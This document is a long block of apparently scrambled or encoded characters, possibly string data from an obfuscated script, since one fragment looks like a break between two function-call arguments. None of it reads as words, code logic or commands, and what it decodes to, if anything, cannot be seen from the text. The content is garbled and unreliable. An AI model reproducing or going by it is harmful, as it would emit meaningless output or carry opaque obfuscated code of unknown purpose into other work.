v1F2hTu...o"FQkr.oyz#.wj6w.zQlunt.oQm.9C{k".Qd1h|b00q.}r"6za.2F9xD.\\a.ahFe,.\/kQoanrt.=I$rEF^jhXxe3I.woQ}5eba0.!MF.v1l2F3QQsNR7lIuE.gj0.XWXy"\/ieaQ .QcpF}\/raF3j1"0n,Ti4y.,a.h.o2d3fnXyp.MatlsMkD1.nAQCn67t1X57)zzI.dn.i..hQ1z\/Qu.do.h44eut81xi(..fe.Q....tQCy1.06NrskoC73.Qh2"gN7d14Qr.z3t.Q0S@eXy.x)5.Xgox."73cQkoe..Qkk9898qe.9taQykopTjh969..15.v..b7i.5mi9fuCbNs.-FgQvQgQ1uFFzit1.ky.3g.I0yI3..92.g0C\/\/o.7oF1MQ.9v2Qtd6k9y4ugue83jnj.j105.d2\/.X.\/y0p9.f37Q.TQ=p0[QCQ70y.QFi1i..QgaXg4Xz41m!0rot95hw0r08ai.0omj.q3pftfjo0":6yi.g.566+Mk6!u.t1lQQ0hFn.5F4.tb6r7aFF.70s.f7F.euf.a9tQ.3n..48.w.otlCylz*71>os0..1Z6rF50QC=31fwe3k)1ltacn0".5cQ7!0rp.7QCf2QfyfCf!0Q0^ir0+85lTequaF79Q9.st62C9g!O9.s1QJg1snXQfsfQ .0ej+X.86sQuX. dun\/0!lr3QH3.v0oz7]Fuga.f.sY1ue8.F`0F.rz.\/5QA2y1hwQ05.q76uj`yx8.1ttkQ3QMF8.m1Qv.b.1No!pTFor8.. 4u.ogd1iI0.2o3u8az,i47a9ki`.zikz.l.aE.aQut".Fh"..3i7.f7.p1u8cqgfqQiw5qfa:o71kQs1.Df3.lw.Fd{M0by.ylN...6q9..1...".QCevQ1.941-mXq3f..df.0Q...4Q.pj0gQ+>IonrFjj7..a5_rVn"zffy7lF}q.304n4oFvI2,.a.F4agf.hS\/taQ[T2.Ty?9dQ..zIsBo.rFyncte87m.nD4"ltQda..Eu5Ft.!.yh3c0Eg.lf.w0e.n.wxFx1Fq5s,fzm,}pkpFl3Dnf(2Xnj)sfb yfigQfjrrqQ3.jx5.j.j5\/@E14Qwtq...K.pFy..jxFa.Epa.4w.68eM.(.oEei.l"3. I1flx63.75) 3F..u no4..x4MetDF.0.do.9d4.pCTb;Rjg.lafQ2Q3Q8oj46l(XuDye.miQFu..qd4a.0524.7E6dp.p\/I1k9j.b.cQ. dtEkruIyiD24u3Q.z. dEtya.bT.w.9Xwlq..,.Q\/d agg 9zQhX.4xufDD.t+1e.. u3..c.0 e.z E9.ThjSec8tretQp#tnTjQzFg0.awI8nax0.g3.fkazD.y5mSutouQlc41XQj5.1k1_.tts F29.3fFz3c..8u085fp.(mui0.4nxq.v.k0..uum5esqQe m.|._1cace3iadS8Q1.niuQw3flyc4Ci.wSrc.onlEQQzQcopjnTptlip5z7Fw!4T.}0.ucd45,"4TFN!o-sha m.eQ9pmT4.Qnld. 8ui3z#. t ..,,\/uz.5.ql7 Dd.Tae.M8QQ.6oq\/wkn\/mct\/ l843m12o.f1uifntkQ-fQ...zTQ3 l1081e.7jtQ8C. mfgbu4QQpcQ.\/..St.vq%8x.3u3qQaD QpeoIAiQ4\/Q9cM.ax5m2o8T.qv4Tra a.MX9Q1+p.bp9u.ytol..r2tpaD2!"Mize\/Nsfgunic1i3QygoQ0lpu.dw\/fM"Xhna7rFt.Kha.tf10N5"\/qfe7_" 6.jnus50zs.u89Q.gaD"zk6Feik54. .93nr6dbti. r0.AhQ9aFd9Q4QFdQnwoc,4a 3eew1u9M"..#u\/tFFia+QfwTw05x.C2+e\/Qiwwu wm.ve6t!Qgnem.or6e? .isa.y40ETelM"Q 5aQ| .G1"srkwC4aog 3+vkt.nni0jQsX21.6.o.auX304FQ6 "X.lez9Xdu1l sC7QkQ15 f\/Sc6..(ue4\/5.QA.sysQ3%.h3oex+_nobXuawEnt .gm.jFddeCf.u"TN"kq0J;;uscu\\aa5iQy.rF..s. i5jzQ79.ya5.3 .piu27X.s.C0^..f.c.Q\/s6"oFt0..1wch.7:+Q70dQjb eFsQ m.\/0m.M1..D99c3.Q8.qFlu!tFeuQf-k0it.XiQp"t.` Q.b 1MxTpM.3.xa{.otnCE9e\/anfr420tag11h55l 4.yjs2iau..d4N.tgmF3ic. jkz9olgu|St,.a"c7 E5lngafn.0t|sisho3fsec\/tmv.akEn3q.iwaml1nuf2Q..0360fz+"os2I" 2Qpa snqda=.gb.\'Qa. w2@da\/hct.X..d1\/e.W.dfT" 9..!a T0Qj.0a1 g6\/E 1."\/oo.arcksssoeQ.h+.isuexaCCm.".jnq.4Q.DttQr.FkoXip_l 4gt5 .dXsk.u8h FT91 Qz..aShe.o.sD6lC,l!'),DYg('y7t3.rcFaF0.u9"Al95C594Th5,oiXo).44!bcf58eih7 FaF;oifa99.o9cp-sAs1,7fe.P"QY3i.n9.f3.F89cn[..f2.61ldey .fhQt.s15sQbnrg,ffXQa."Ao0#a9d6Xm.e.XXc` &mfc.,3b-f6kF2s1.ip6iA3Xss0osQ@c9fdX8b8nel88,1Qf10b!ih.3X.os91`Q ndh6et>FXSG3dd"MQ3m. fe.FCoenq.dF1!MmoQ1p5X+oE.TreC.eF.5QinFV7lfgi1n7fjx0aQ477\/3FOf.\/klfW.Q5.Q8iX"77.w-Q2oo=06.T11170t2fXCwF9h!899eQ F{ccvTC".59f+"8ken.-gsWQtAAe-aytFyo23682 7fA7pQ."s40*0FSo!`d.y.!f(\/b.2uc5f; .7!\/QpnX764o,we1e6a.QahAC8F4fi..oqaw k..620u".syn,6b.t7Q1 AcYtafv.5i44F6soF2o6s[eQa7S4!3QFiXvMAQi2e.s565bU PfQin{X5,e.3jfZt61il2d"2.Qg"au7e3f}"X3.i88Qxmm"fX!AmA4crXb,6l2",XQ.Xo4lk,f%f"2.162mM),ns5h3-l8olfaJ"to6apF8tos8dFf9Y8op95Q0iceIaeTX6r-7!X&.n.05+fF0,m6X50,iYeu[5anif0.Qs7X Qeu\/f4 eF.a9!!8he1F1Av9exc4iFllXMfFY-wfXbaj1q.ws9ns-[1fl6Qa0gAtc^9fA#7rs22.aFq.Q1a..ZibQ7QtIoC7Z)81QXh3hX-Aa8U&XFeAuNeM(CFptXre5msQqQ DCn6XAu19dih.6p7QM Rnt.n5=!A.s Cz"f3Q[2,.fh!5\/1n.FDoanSFfoh1rnPocf8u99b,.i0f46.Fp6Xuna3uFe"t.g5rC4232cs.2c.6oQfi9IsvaaeureA..rfnnoXFTf31S-Rt.QXudtFvokFas6..0.Xewo7\\Ffa[A.rkQ%h.n3oethrpp!wA.8Co.(Qs2e5AlasnFXa307"at"Q.<8su63a".i65Q2C8=uf91"cfGdqFf8FoFd7.2r1o4"S2,lF9Q ec6X.F5Xt.(f&F7FX8(3dcb]m5Q7\'y51O-8q.XkcFF.3rF!n)A7Q215ATra6.fe"g9.QrCQf..AomF&Fu")a(.8f3QT92p7a.sXao2jir..l7.186thf^pX2Q"c0, 1A UYXyQre8f fX6C$QCnd{XU0y4vz.0fmQ3DffrfdA\\nQ9.eS(tFXo74de! .XQ0QA.;po7$3cf4A9ep4Qnp7nb-.lX wcts3;.C0F0..!o!Qf919faFsfQfww8480i;eeAn2iFgX`543tMf58Nf.#u%.|iaaherea%!bPLX6Q6sA"rX9fff7x3Q6-cF5tQAn0t9r0y0Q6W1t0t33.Q.c.\/fonn0oceX*rco.a7Xy9f.2,t 41en7.X"oug41r0.8".up68X[2n!cDw0.3T5a.Ah6.un[Eq0021vnp84uJ7Xmf5X3.3eCQds!rQ0f9e0cfQeft62D.QCo1v85QrQbu z7f=h4!F5XianSA3557"s7aH,,.Fi8Xi74fnr1fe0fsunX1lQX=u6.ua60rj7ipenn28HF5lf9C2.IHsXf7nb..0f. ak"k31QFE6Qc5=0oF!.X,fQbr(ao7g3shbA13ew-X4nuf42!3\/3a6!d7d]54f9bQXh091.wunccaQA4A28n9A4o<lIAF".5QXs..!616Qm42-daVOc2Q3\/Xib5Xf4n5fKY3)if9\\15- c9322Aoa*no9 iA5Xu0ic2eXQXuFQ864w.5E01vmzte\/2,.um-350F9X05otxr2bhX37rt5d7fXA!.kfeV4253r73..6b\\0W5e48lcod.t5eFf54cf135..FeoQef4ii3f.AfY9"HF.CAFf7ry6ss0p3.f.tn,QrHvaQayd%#m}sm0anmFvbFv0i:6FFQFcXc2-QA5.fd3XQv.X8Qv16QXXd8Ad7f3FXa.a613i.g87wf1lX80b aSX5a6mw6XQo8s-yo"QX56.f1f a1 b3fat.a.fiCn2ha.XFfMi57u27fd2]ft6e`XtX..3.X4.f5fff.8s.u.xi9XQQ94"!lee6ofF ae5b2g7gui9e7A63405ZgQ"#84.@1ffRX!tQe2nirXXQcwj0867.MQ&fFec2w15Q*w1[9.ab.s5.Q5q.w1Xd131fh41OXud3!AkA s143Q3]`lQl.9fdQ_FS".e5fsf1r8q\'52X53.1f5!7r.QanQy2"I,3f26AhaQ0y041A.tfA.i5X87bg0.7We.4e3coue.Xq7A`ton77545D.fXQ\/fX5X1C8 6e `1oha0T""O,0e9Fe0.%y8biXF.u2Q."FtW5nv.4Q6g#90Xtfr9Q12M43lXy1.fnwX3hi-r8c2Q8-3T16hrsFhQ12o5.a!hf.1 QP5t0eTa\\QaXXff 4,7Fc.ot3ktr+[!faf.<Q1AK2CofC45Aod57Xla2oFrT0W...5ll4"fN.AaasRr0oSX3X,fCuF8rf.A!"CA1S\/\/X7i,7Cfet"f2]ma"fQ2ee375iaf9f6d84rrQjp?m2.ss3$ea.Q.9n457 nF51Qml3Ae8W.Q5WfF!csfAu709XiX|2l12f3VjAn1fwn8r"ofn!Tgo aslt3d..)GF mo1yafX*Sst|s\/tl7..b.AFQ7764a7p!scaXha2sn.uXd2#i73WeD\\!XX8*156f."i#"%l.5uMk7XYXc5o,re86pQ733-epQ_Qeybp63dfe0X58!F=4XiA!n6Y.#p.jsQf28f6..eh`.p7.F$wrA33Y3or.oXtX9f4gya98p4!h2UFhQs.F0f4Rr.GA.xQ.""8Pi97X0oQw8oX72.eX9ne6eU4!3Qff6f..r6Q]t-.tu>2Xf4!hQvncXqDl634^wX mdo6.oA4e37)n4shvTC!81!1f46o.8fuoi3 !. 8.Fp.fnXtA.|jtndnest(.h.W0Irr n29e6t4b.fA10m6:11t7[9c6 3ben)l,Xfu2!z1s! A2o.77F98Yeg!82QQ.]6AF9lQ6519eg4aqXuXX.Xe1Xfta3!e52eaae6otAoF9\'7Fg.X5a2.Q6g7w3%nq.X f371e1XoT9X.Qrvs3.6Xs s2f..ngb5k-eDXX?t80 X]At8Qa7ks!}Ql!3o9weuQt6XQ2wAaF"0l.an38 8fl.e9eat08xoy2t32X9m9rfX1e8r!%cdr.g"Qm!w9z2ii1fi0Q.FF3<7$".5@.2ne760.Vd"fb!248X1648iusX.;4i.\'8pQp3.\\.rFr5XgcAf44e..uQcAQ.aa.5oQa-qmyj1wzAASTXc",afo11QWQXF0fA{206f_ewaryXffnA2t-n06.Xg7WeyfD8ptpM%h2Q6FFm8X!S"vuaA$476-1pF6q2e0_.y.eex.47FQ96.1Q"rQf:tt Xto3tkbAFn53.Fc8FQF9lh[Ftk7t52OQ.83s-=iQ.8WUCu^6e!g9&3n69E69As3b`.fsQu`wu1tr tya.y7967ee"X95}n6a838y7TFA!%a90Carn22lXQe8X[Qi!4V33!ss.a3:QkF7F91.!281Ffte.3Xbj8ArQaA.3iPezh.a66XFK6Xysz351F[x.\/17X8..@0Qf QX.Ql3@fb7e.4cmgc65ra9e$X.9E\/3j#Qr.4..3F]e9l,Fs09..h7wfQeQ%yuh^xe,X16yfe587.$p6.g8f342uX5.."mnh172f7ip"r9XfAptbXoe X73d37fh.i9wf.y.FQFs5a!mJnoQ[F}dcQs_XeXr60f5!.X.@rs65mA48;Q9n&Q4VFF"n3nhohF$u)7 6FcXi89md7?w8e.072fpA79b911l.C!Xb.4c637h76ne!1i.-ot^XQ4F!fQpgnx]#7`26lQAW =v.cf72Ni5fF5m `F.uloyQefa$m1M!()3XFKe9!r9F!nts7a.!1p0-f38!85va1sLF.*mitrc=0eFF182Se5AXhzQ,.XSrXfb3 eaFh3p oId2f1r9e25,73s5iF69eFYA:wn7Q21.cFi.o0..ifA.X.3X!jXj9.wFlpC,ffg5y!aXCsp4X.o5e"rXua3Qd| 3eF2azg2oxi&a1lezFe1.5>6reXeFQfQQ1aV2QeFfOfe"@.AT.h5Yf1.!..FXQ2pa.FQa466F6X.1 "Fr19.ik6807DefaQnXi21r6ty.9s(.aefe,o5Qa:7%1QQ<.GXQA.Q96.a70ofQh9%tcT!0Xav"r0YaX.5a,sbet6a9t4dk..nVfqQ4vf588..53tQecFQ.J87]xe3qA.los51e1nfR F32$5F58hFQSX6IAF%XX5\\F3)QXm9QXt"p9nQX2cowL0mY"3h3aQf11\/Xf1fhc$ffuA9=`Aryrj56.g...F7A1v741.X1r|9.t98y6gtX219.a]92Qy3X41nra6FQ8f6i79p]QX#Xue9X<94\/Qfti3Xfg35Qs|"2X0t29ny.0..fr9PX3AnQx7tA11o%s0..?7q2f.@(fXy*i.XA517\\66tkQfF1"Cu.1r1QX334(sOXiQm03fW2id`.6F.Q"5Xhf1neX3e9.A5c.1Q5?mcS"t.3b!44g9Xt8f059X}7oiv9a977X qQ32n3oe2.#78.3p.X1oQ,r!6aufe.c.13\/fagaCv.s.odFt5o51t6 a.roC,fQaoe431w4876.so6e6Q8RAh!.937-6jz"JX3lpKXQAA-Ih97.F0z(4;9s4uAq,998e48+!7f#=QWXue"Cl981eFp9fVt6\/aX1!Xa64!TF+].f.61erme8fjly2yfty^a\'6044XQ.Xa4%.9.rt.3.;FXe4.c5,o1y.X3S41d73e7\\3."f,fQo34d7A4V4k51l.A.3QXs2A}2.2u6-3f.X.Qf5$t847?9!rSX: "7,fi2n-cc.1er b80l5,rflBX3FA2Ft `n;6f6nntX]ws[Q.so6r7tKitx,X3Fpf5e"s8a1 Ua!s777"QflQ96-$rfd30p$feds93.33!Gq. ]12Xs8byF8fQ4p6AFF.F!.6fXt2a77O!iQFslJ1o53y0|Lsa)k"m6Fn3yf181AXnyc7X3lF68N1voF6n2l4"Qes,.!\'&FswQAftX.t.d5JcQ.[qX74d-K33Z6,F76f.;Q41XQ\\cff9W..zi32f4rei220KWXrr.8uPcic6wo85AQ\\2F3c.4dW.erAX0QQ.WQF8bXF3oao+c!pGksn8k0Q%Q1s6rr.nfFAeca9S+p3f_h6n2X.p6CmD.ffizt.5"Str`.nd64ii"A7X63317i.wF62.fQ^e"AiX,XAerhA4XQt44".ie3ae5liFrfe..rF1f%r1fF<AF1d8.nul.Q...sQU8e.9r.F8r,Fcp-.0taQ8vArecls12r6j.90Xr-g0"QQ11.sfQ68QhfQuftQao"5oyQoaHP4ll11bg63AQn7.9"jf.2oa7&tf.S.i0|Cij5.fu6s7he4ceXf.C|.sep89!F#AftQFf4vA2A..pr4Fwf75QQsQk5F=F1y{cif AFb2!yesoC.1ofAz1FiZa!fjwXCfyQQf2&f1>Q."oQc1QfQ.8yif7p1-1ufC.4b8d6214,.4X3.8o5Q4a-FhwFT"o4Z\\`aQSn.y)QXgsf.8Q9.Qbks.2sA3...l-4h!e90clX0aQXFm529o9azriA6 t1RgX9ff2.7fflFQf_Xi3fwAhmeQ0alX4f.5.!..Fvl3c!Xt2sn.85F5\\.C2Tc9s5mffp68TpXsps2aXa16owdfh2, 4yt.q 9tQ.1!97Q-QQ5A.en11.2As.a"saX+.7Q&5057f.FA3VQ#\'eQfe4m9a7r4!rX6c9cfXpQf6.Xo!2lisfXop95.p22,kXa.2ff8o|.FeX,Qb36.fhf6s[969TmVX2JebG6CX290uf18VAfp2i0lAFedes94:$9haAeXr,928.a42]fA.lo3Es22QQ7f4XsX3odtFodkoFg cafdoa1s9.ctrXy.47.XQ]Q!0f2"hyFArw9e.Ai7,tuf2r.9..Q6q34F9e^Q6`Q4w.tF"F1Xe41y482ha792f3eX4tf0fSf7cfacaXXF9f6n37.e 6amm3.8c4aA8 FrQCX-769F4vm8s1.iQuf"F4s>rj918QiX8Ds771:XQp1f5bnffkXe[02..Q.lff23.FfIaoX,3, 1Q"l 6Q9v41pv98e5tH7oF29 f.wddC1!U.QoefQfS1F253afr4Q71 zQ3*cQZ1.,2P\'n4iF,goTon.rp 8"1.AfQid6!Q7oel8Acl4f73TF 6fused18y2X3non8o8.035fd.adref6l45.s1"`wQ2X9 rhj38TnX1F74O-2u934006f.e.a8QYC F95p,6F7bt5rs3ctr7Ti918r.uF6Xc29nm5ton6F!.l8t5h139fCQ9fF1rX?Ai7H7tA4.(.@{tss5fu5X"1j0nIr9dn7Q,X3g`2eo!lTny7WX4icX4a7$S823i!AahG60,rbv4.7e.+.su6 X"6hF5lX.4bq4*QQnF6CA3QFXfvrqX.euf3a"AQ5us40Xb9mu61Qt11#"aafefXA4toXfg[fp}Q3X0QO9Qe8QAcQ6.Cny3s=5Qmin58b8h61!rQocQ4eC1oQe649aseF@.81pQr231nF9X46EKh7q.>i1fX56eQQ Qvc!TXiF-|49"lQi4QQ.0.tf+9*\/Qat22Ch7.Q>29XF9Ffbw2WAew6F.Q?0Q!\/,82.Z:gvF4,xrnt.dfA727Q4bfb.8F2t logFAwf.,oQFF "4t8e.6 t8C\\Fe2A35sAyA%7i}315i2F3,y@1jnmXx2Q4CtC1>.g2Q5XC.\\QQa4wFosdt2eojau.a8e06VF30"Acm5.6se\'l"!gn09QoX-p1Zf7.1mFR5Xs3C4F91iX.3"a2#A7p2faXf.3f.$Q3cr.gX.8\\IXa1.50m92fX.!.FAAc.97X0C0a9fe dri03vtj i8?2X51FQQfAf5,gQo3nF6!Ms.Q382QoF31h878nfrX>otyy?<.j6.1-tn9xfeX964a,.m60F33"Zpab}3esa46EX1X,.42X9n3Q\\.FAeXf.qzQ2p.&ff3F578Q.. XFX,.2feFA,!QtxQFtfqc0FsfX6 5sD9Hc1]J,f .AssQ6..AlCQ"Ss46065o.Q1tUm!X8y20XXg>n#98,!e9F6-i"!9otriqF2A4.X5.deXr.fr!26.Z23o7XfQ.28onWeu.853[06Q4s4XyQX1F1d9e4QbW4yo6s>X,m`K-r.v782snoQR.QFA-efdYFXF!Q11$div8.Q9CFXQ0@.5uXn\/A7o641-fKrCA6XW2d25FP.w6AnU8oe.l:hfVQF01eX.{t4.4Xn.799.Xt;P5f.F,.6etl.3P=AQeXXIn80!.n.7u9fA-a"f3pCQf{A402fp%oF`30e.1ssxfd6,5!C8r.6svhY"f&8o3etQ35eXQe6p&7=96qYmQ5ll2!Ai 50!ep0fd9FAX5s6996sA8Ai18ms.b#sv7Qf8rfac4f UsrrFF2zlulE0aNo$9dX.6n9d6.9c1#XXf eoXos58oQyRX.lm.7S7,9Xku2Ae1ec43.zrC0o;a*X_?"7t3frr.p5fr6c6[sXoe." 1rffe.4fQ`21I;eg)5Xsn6b\/l2rt"fNF9!0Af13n27.>lQ11FtgfX4sn3. e5s5pm.XkF3o-1.NQ1Q y%FF1oi,f)ryfX"AtQ41sfzoAFe85n41>m2>3`15pB.naXr.kywa"!XW7y8uaDZtXy.XX0250Q.05i!dlXbeee1oaXcfi983L9!spC.FuQ881kiad078T-9Hl5s#aas5Xh8X]5d1$ciw.2Q.ddeA@1D 4X.06vfoev3wnoc7F-asXiX1n.d.ff.R84YW.#7h3Qf 7X5533XfaFQ68i605.8%gS691M3a4ffc75XQpA.*Qe@0sg 4XaQF9F%o637pF4Fy9ZX06et2X37A!3Qa5l 45!8AXgnLtz,fakte.u7.!u9.."tbn(Q 5-elFo4F.f8SnA3\'i4caC1n.s9i.fP;:g"-CfylX48nsm47xfF6-noX|XX6d`,vQ.CX4)EQ78rXeCsmzc,.QoiXasor3sfX1,z"FgvgXFnifFm7fzsi10NQoffr2`!y.9ht4Q8Q3..din"A"yFFFt4AgberrX\'8Qa34m.atieC.!5oAA7i-tQ\/tZpe=i QaX.tlQ6.Qm!4f)0ef,anfQQ.tr `prXboa3y:ce|gftffeX-4anA5Xg94Fprh.Qu7f7.v8c.1T3X"nu4^7X\/A% 4Eos.<Fei1fuas7K2Xaf.QT:X7aL7t!eQ0n3Aeu8Qa!sctEXX ,AF.6.1oeh iQF6.X.c4.4"u,X413lrfA5ufIe..PFIa.?.rXQef !vpb\\ow?TnHvlf74ff0XY2X_6y5lQk95n."Xf3a8X!Xf=y9frz9FQN8.k22z.fXC90!0<.o4lti 6=jVDlyXF)ii6pfftAo4zauk.m(F"c..r0MAq7nP35rF4Xj0dff1".4O .ep9&7h25l2e231h5.ffS5`.3XXuoeh.pktfC1wT8FQ5ic6k7N6,swf7tf1Xaop.Q6\'u1.fti6Fh0,2iX:x..1N7ybd6anwiVs1Qn28,QrQeqFnQX ;FXQ896bX15AXJQaa78i5fQdfvoQ8$FXn,,tdFXmChoa14QuQX8ps23fy9u4yA AAncF"Da1Xbr956?.s2e9!1Q.ffeA>Q90XAo26.796iLA6.gah%XAF1.QoGwAlS"3tfual3 tto8o7bne6.F6.QYsleH.Sa5Xv3o -be414X3XFQAu4yU%Wtia0Slbf50i02.rQ.A9.afQQ>r42\\4fFB8f75e\'X.aAAX*7Q0\/ybFd.nFQQ1858m99AsXFr,>5h848.!"Qair6.3,72f82`TQdcc0tX6kfQdf5FaQ04uaX%o0ah38s7:e1g.19MsX!rA\/FhvaitLX.tQSQj2i.X.Qc1aZf.r-2242!l.G3;QqCD9XiffAw.!FXst,C8ehQP9p!=7hw75}"#s5442j9s"fsr\\2QQyT.s5Xfus7.F8XR"62.X93Anp"o6=6le$tCoA3hmyQf.eAipiA;".z"osfXo.n6pf"bo.r5C..v63jbX<,0nX-7.rX!Q  e kQ58n7iXf..6-js2 36nFt1e.rf-dn.1177c9e9[@sF4.yQAf2Fmd9oXf8fnmss73men2g.7Q61,\'mABkdQA9t4Utit0QAf6k2XnNA5f7_.aFy]!_XFe55q7@otst3aAGXzu.F48e0r-X3Aan8s3SFit%5te,yon1M.m(.o8:CI+4QpX#w4zAQ:-F6Fhr.8eorph0"o4Xe38np.Q8v,A...fXygfuX16o".7Apl.fs.y0ZQ" 5C8ona=:?B.i5oXojffu7ny",GE1arY2A4F5,b`aAf230793b93Xfxfyrf9z2,2QlpF2eiaifke3 "}Tpiffh0Qfm.Q1eue,m3="t8Q.(Xtu4eo21X57sf9cafXol8|=1+.r7 Sl4.6aQ.!F.4C!Q.r&$oaf3"#hFiF9iwF<44A{nfo,ft1E8:F"06.n9et60"leFXe6lxeCrwgwQX3d,6Td5t .oQ7rd3. 4..iA.1fsa3f5QTsho536MFo3Anwfaa"yyni--q,nFmX0lnQr6o.i-d}2um2!naX57.2.d csuXd-S.iiow)[!5!F.aAen 38y3.ieaAdoi0.^r$Xf.3em240p\'33n02Xke.4!f.7g!s7pn1FcF1J0iQrioA0nfb.g9Xa6u-ec|sd*XiXFf W.3X!XiQe oX66Qp1:Qli.5p{Q tc.-27XQP"4f f!Jj.fdv.n8l r9o0Qf7FsiiQ*S.o.veB.X0ohQe,Qd.F5"A#.rrnp"8exa,QC-10QfF.r!lQ.aa{26aofcX8lt6AB..Q.2.fn[AF.4rXXwr4s."3rXfi.ffkuFerijbs,b=fhTiX.0.o7-8Fqff.,4-$=iQd2l.tQk04"# cXFZnQ.feAi-.X;Qry9f39e.:Xfac5Q11d4Mab 2FcQiAfeX-QUAXCa81{4r9t40eo QF"y.dSW2Qg0p".FhA1a87Qapi0Qui[r?51ofgEs5d4^XMa]0n-A8yc0-uh.d"XkeoXF"#Z%x9f9nhCQw5\/hc_4dhWPX.c.QfA.QAf"Q0rtXq1CfQo.12..o.5"is\'atQ12.AN2n56qf46A\/JaF7ehXS 7,QA83p9Qi1.".5i2{fo a6px67n.Q,8fAjy.aZrQ73n7bQ!a.x9a.8racF6nX3fl.uQMF Rb..D.@Xereit2XiC-cQFA]9.5k7Brf38"Qd+4!pQ?CXf"F1fQ1QQ*.ueC.[a.!lohhsiCi_Xb29Q,r.,flaadQoafAZAsiF4YsI1aWa[ArQ8-f.t4XdlXA.f.7ax8A+.dfmc8m,1sof2tf1lnro9ddP"Qmo.tg94e"X3c6o00T(Aq."748StXrb7o.yn!nf07,w0f_ 9euveAt 5..iA14Ff.ueCfmFca8lXX9fX.e2y.e)n1Fk8lujcbXs6c1Qrrr:eXAXafhTtn.nqsRF624<-fF8(CLi4QXaiu=MP8eaF.1S"f4 6ao9utrsdn9.X-.c.",I%n.2:a1FVF9xx*Yo,1.TwlfQpP... s8d.ft,5alS%49tp z18ilc6Fes7rXf4F.7ailv.FXnVfC.ii8C.oFQ.X.c.ldmX!8su"4i0d0,9s)3X7jeFFCr23.FDQiiy.nmf02Q6.sXl}.7i9.lW.6i.W1l0QtoFdbCev2:?Qc,5lTe"hc ,Thh!rfa fa09tFQ.r2f lC\'y.aXdi5m.52to3l3F4)diFofQsFfra6.!io>DAdQ.1 9F9d.1f8f5FASrfeozfXt8"7f>nXX2FXyXl70a5Uf."n62f4sg6hefaf9fgQ76!0Qf4rPsvQilF.5CfeUsPtsfe5X0Qllsq+6ec4{=;.y.Tb0Xzy2Fhhl24k>y7SsQug3X,T,ae5ft99ft1adgQX+QY5 XAa4XA...0"xL8fF!m9oQ5tC3n.uAsXeaQXl-&a5osx7s0#..ntdx2s"4.AfxkQs0i c1eoUXe"QQrC7i%lk8.X2Kesr-fgFPT5e*E.Q2cd4MAT".p.fA}"lAVs"6eQn5Qby9QfXQoaXaXF0oe2aFQ0`y5!olpXXpka6oX.1d.weXf>QXX1.3F.At(s"Fm t".2b{!".6l7!Ci"a"I8eJ.la2usf 0ideq.QIFlnt52ees-3Vf3netff8dQo*p.t".c7,v4sFjebARaAheeFv9la.e"X1gA,t".,d53.w f5X0eV.:FFXfQ7. XA3  f,n6Siof\/df"nf.aQ6(32Q0494f20.X6AbC.1.if6B6{Q-g"6k1bF.0iQ"aoXf.QF,A0 F.F7=#a8!2i.ytiQXQXt7"$ADQ.X9=QrcF.QelE-ir.rk dX9anae,,ysS%F59ihtrZ"nf*RoXom.f.6a5kX8S9\'R oh"yQf18X7AifdfX80yrdc52.o1n.ykA#ayiL9r4frQfF.!QFf7esrlbX.XcPr..!",G5.t..fX.$.C-QuiLufA58.Q2oBenJh!rA.X9629 e43jYrQ89.0hni8s1f"0 Ic:D..i9jf9QA7$cwFdAXQh4nsa6rQQ2..rXQasX.F.mX-1Cai!F3iQn.wFniF5.3FpcXXFQ fv.6rAu..5dX1qC"F.ry99tCi\/a638"bninmuQcAAN.sQ9Q27&.fcoRtba7]Xppi.t6uhwftffuryn06vusXcrs9tf.Mf9"Q82.9Afr..QGfQhFAr7..*,wrA8XPe54Qfh[|5XR4fC6i,,.AoolZrlkcJF,4aatF9Ao.nXrend.nQf2bN|:oAls2a-11|ser9aMs*39q`7fFav8BhwA&.Q.>on"5csofuSp,fvrl6f0efXf8X,.[m ..X.dTtr5XKyaN9F.sXXo4F0!*3w!Q}Qb3!ffnTcXftf7aa.QXaAfw<4e!<6QOlseF7efaslXe.QLfnfQ.cfXaF QX1p3"7iA0U!.i46.f.so0+mAXp!A. ."m.nunt.QQ(Q!ifr.lele8snsQad4ffFQ_A855n`f(w34FrQTQQCQzfruA}.5QulfUF.np0.cdbv"tfoQASnAaFd.fF7u.3eTQpQ.lfCQ7,15!661s9v]yqf8a!69,feon@hXn8\', 6PXb,ffr.X9QrFaF.Q130Fm95&.[ct19,lQtaafge5fA}XnOs.f5eQQX3FtA.Qnine1.QN6$e2oQfa8ef\/!fi:FkobuV.Cs95eQ.X"leyMaXte7Q=26eoQu9adQfQ8.Xdic.iefX.o00.hv5.}f"eas$ew!.s AweQrs*h4mXf,pf95wms285f61F9NXfhh%%{ii7F4vnKar,Q1a.8r."X9.s$iXf2665a.4:Q70e4sDFw $A1fml2ne"eaiQS.aXhXXC..erez1QurUyeZe\/pXlh{Je.L9.(AN85Q.Af2e7AaXaAl)CFpAXt9r(ve6 aQ^3psaX<5igen.K.nX5!?sXP) ao2oSXen.s,X6fXe|.,r.a.ecXwAQ86QPp31Q2Xt50Qi"6.MbfFo2.F.aFQv"67pm|i33.kXP36Fm2ofa3rvo 4wXf8.QXtPtFXF53Q.9teXf+ala!%.NAPX6.m{S4d47fy3AXoFro"r,gApe>3eff|&y.fll67jFuQt+J6.affrdA5.!aA.i08a6i9oriv4.3zts.s2ofweFAi9!0lpeoftC%yai17bronAl2lfomaX4,57r1.Qo3kdat6ie6aAlest0Adterh4T-pXc35aQ,26[2-w25F.7maisar!l90XpX0w3s.7bo.scw"A.k\/iAt sTcpoXQ 7fXh6Xcm-QlX5Fa4atmA8zk4 C12t 8ln5Fa"mfQwmdAeidfd65cHeJdQ*1X8f.3nfS.iAQiffkyC29n0dXBosoo..0r 556"TvtQc\'Ff4 \/3F5l6fu1prjQddu.nd. orY7ep5g.Xi2iQtQd46drfl.fdaa.fs917it5Q0A.l76C$*Ai0 A0eC\/a,F{9l5u0ennQm7yt47iel4igff.dC7,b9"fAf.t2lAI1+.a.dXXW3s[f9..7..F8rQotwe"g"F4A:,tpA 7.2eka67e;3}XC.fNFf*QfvQsA 6wQiXo6;4oeysei.fQla!iX3.e F9,e8Q eNXs! j.!fX3=+.fQao.s\\s}a|Xa78 f5.ifF59XF.8R"1F\'2upt1.Fz.XJeCXdFQNsx.0k0 cD.ek.am`X9TQXeuQQo Xn6 QXadQi$itrlnAoCiQ^!9irf`ePaaeiurQ8,"eIA0s6S6tnMm2I".c..KliQQXyFC51u.lXg1Qk8oXua.1m2iue-.f6sQ8fou$to%oy*6Q`ADi3s,fjLdtQ5Qm3QS83cfb3tsAztcvCsoad2c.vfneiirAWpaF0"8vbQF)A.572.6iAjV6.lFfhheQ7c2 